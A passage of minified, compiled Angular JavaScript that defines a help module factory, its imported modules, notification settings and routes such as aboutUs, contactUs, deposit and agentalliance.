function(){}}(),Ul=u("dWZg"),Nl=u("y9Pr"),Tl=u("08s3"),Bl=u("4c35"),Sl=u("qAlS"),Dl=u("bQgi"),Ql=u("QQsT"),Wl=u("5uwh"),Vl=u("uTmk"),jl=u("IOtJ"),$l=u("h5O1"),Kl=u("D3Pk"),Jl=u("SL+W"),Gl=u("8e7N"),Xl=u("6dbk"),Zl=u("wx2m"),Yl=u("28A0"),ln=u("J+Fg"),nn=u("n8Rd"),un=u("xouH"),en=u("QvIU"),tn=u("iHsM"),on=u("tNz9"),dn=u("rBva"),an=u("XLv6"),rn=u("els3"),cn=u("nH7t"),gn=u("UjjO"),pn=u("hKCq"),mn=u("dJ6Q"),sn=u("eNAM"),fn=u("nBas"),hn=u("vGXY"),vn=u("z6Tj"),xn=u("Hw1A"),bn=u("kgsp"),Cn=u("kwqV"),On=u("hlDO"),Pn=u("tZ8a"),Mn=u("iO/g"),_n=u("Xuik"),yn=u("9UnD"),In=u("ukEd"),wn=u("KMFx"),zn=u("8Bmj"),Rn=u("YMkR"),kn=u("cg/a"),Hn=u("OsWL"),Ln=u("MP3s"),An=u("EQkA"),En=u("a/fG"),Fn=u("H+n6"),qn=u("X4wW"),Un=u("Kb1l"),Nn=u("0x7Z"),Tn=u("OiR+"),Bn=u("HJO+"),Sn=u("FMzt"),Dn=u("Ee7L"),Qn=u("ygly"),Wn=u("GSSa"),Vn=u("kIv3"),jn=u("X5Tt"),$n=u("6Cds"),Kn=u("Vs+A"),Jn=u("dsq3"),Gn=u("vCDz"),Xn=function(){return function(){}}();u.d(n,"HelpModuleNgFactory",(function(){return Zn}));var Zn=e["\u0275cmf"](t,[],(function(l){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,M,z,A,ll,ol,cl,fl,Ml,_l.a,_l.b,yl.a,Il.a,wl.a,zl.a,Rl.a,kl.a,Hl.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,Ll.w,Ll.w,[]),e["\u0275mpd"](4608,Al.c,Al.c,[]),e["\u0275mpd"](4608,El.d,El.d,[El.k,El.f,e.ComponentFactoryResolver,El.i,El.g,e.Injector,e.NgZone,p.DOCUMENT,Fl.b,[2,p.Location]]),e["\u0275mpd"](5120,El.l,El.m,[El.d]),e["\u0275mpd"](5120,q.A,q.M,[p.DOCUMENT,[3,q.A]]),e["\u0275mpd"](4608,Ll.e,Ll.e,[]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,g.t,g.t,[[2,g.y],[2,g.p]]),e["\u0275mpd"](1073742336,ql,ql,[]),e["\u0275mpd"](1073742336,Ll.v,Ll.v,[]),e["\u0275mpd"](1073742336,Ll.j,Ll.j,[]),e["\u0275mpd"](1073742336,Ul.b,Ul.b,[]),e["\u0275mpd"](1073742336,Al.d,Al.d,[]),e["\u0275mpd"](1073742336,q.J,q.J,[]),e["\u0275mpd"](1073742336,Nl.b,Nl.b,[]),e["\u0275mpd"](1073742336,Tl.c,Tl.c,[]),e["\u0275mpd"](1073742336,Fl.a,Fl.a,[]),e["\u0275mpd"](1073742336,Bl.e,Bl.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,El.h,El.h,[]),e["\u0275mpd"](1073742336,q.x,q.x,[]),e["\u0275mpd"](1073742336,q.k,q.k,[]),e["\u0275mpd"](1073742336,Dl.c,Dl.c,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Vl.a,Vl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Jl.a,Jl.a,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,q.y,q.y,[]),e["\u0275mpd"](1073742336,Xl.h,Xl.h,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,Xl.e,Xl.e,[]),e["\u0275mpd"](1073742336,Zl.c,Zl.c,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,ln.d,ln.d,[]),e["\u0275mpd"](1073742336,nn.c,nn.c,[]),e["\u0275mpd"](1073742336,un.h,un.h,[]),e["\u0275mpd"](1073742336,en.f,en.f,[]),e["\u0275mpd"](1073742336,tn.a,tn.a,[]),e["\u0275mpd"](1073742336,on.d,on.d,[]),e["\u0275mpd"](1073742336,q.t,q.t,[]),e["\u0275mpd"](1073742336,dn.c,dn.c,[]),e["\u0275mpd"](1073742336,an.b,an.b,[]),e["\u0275mpd"](1073742336,rn.c,rn.c,[]),e["\u0275mpd"](1073742336,cn.a,cn.a,[]),e["\u0275mpd"](1073742336,gn.b,gn.b,[]),e["\u0275mpd"](1073742336,pn.g,pn.g,[]),e["\u0275mpd"](1073742336,pn.b,pn.b,[]),e["\u0275mpd"](1073742336,mn.a,mn.a,[]),e["\u0275mpd"](1073742336,sn.a,sn.a,[]),e["\u0275mpd"](1073742336,fn.c,fn.c,[]),e["\u0275mpd"](1073742336,fn.b,fn.b,[]),e["\u0275mpd"](1073742336,hn.a,hn.a,[]),e["\u0275mpd"](1073742336,vn.b,vn.b,[]),e["\u0275mpd"](1073742336,xn.g,xn.g,[]),e["\u0275mpd"](1073742336,bn.b,bn.b,[]),e["\u0275mpd"](1073742336,Cn.e,Cn.e,[]),e["\u0275mpd"](1073742336,On.b,On.b,[]),e["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),e["\u0275mpd"](1073742336,Mn.a,Mn.a,[]),e["\u0275mpd"](1073742336,_n.h,_n.h,[]),e["\u0275mpd"](1073742336,_n.f,_n.f,[]),e["\u0275mpd"](1073742336,q.z,q.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,yn.g,yn.g,[]),e["\u0275mpd"](1073742336,yn.e,yn.e,[]),e["\u0275mpd"](1073742336,In.a,In.a,[]),e["\u0275mpd"](1073742336,wn.b,wn.b,[]),e["\u0275mpd"](1073742336,zn.b,zn.b,[]),e["\u0275mpd"](1073742336,Rn.b,Rn.b,[]),e["\u0275mpd"](1073742336,kn.b,kn.b,[]),e["\u0275mpd"](1073742336,Hn.b,Hn.b,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,An.a,An.a,[]),e["\u0275mpd"](1073742336,En.a,En.a,[]),e["\u0275mpd"](1073742336,Fn.a,Fn.a,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Un.c,Un.c,[]),e["\u0275mpd"](1073742336,Nn.b,Nn.b,[]),e["\u0275mpd"](1073742336,E.b,E.b,[]),e["\u0275mpd"](1073742336,Tn.f,Tn.f,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),e["\u0275mpd"](1073742336,q.E,q.E,[]),e["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),e["\u0275mpd"](1073742336,Qn.a,Qn.a,[]),e["\u0275mpd"](1073742336,Wn.a,Wn.a,[]),e["\u0275mpd"](1073742336,q.p,q.p,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,jn.d,jn.d,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Ll.s,Ll.s,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),e["\u0275mpd"](1073742336,Gn.b,Gn.b,[]),e["\u0275mpd"](1073742336,Xn,Xn,[]),e["\u0275mpd"](1073742336,t,t,[]),e["\u0275mpd"](1024,g.n,(function(){return[[{path:"problem",component:b,children:[{path:"aboutUs",component:_},{path:"contactUs",component:R},{path:"agency/:id",component:U},{path:"deposit",component:nl},{path:"drawing",component:dl},{path:"commonProblem",component:gl},{path:"agentalliance",component:hl}]}]]}),[]),e["\u0275mpd"](256,_n.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,yn.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);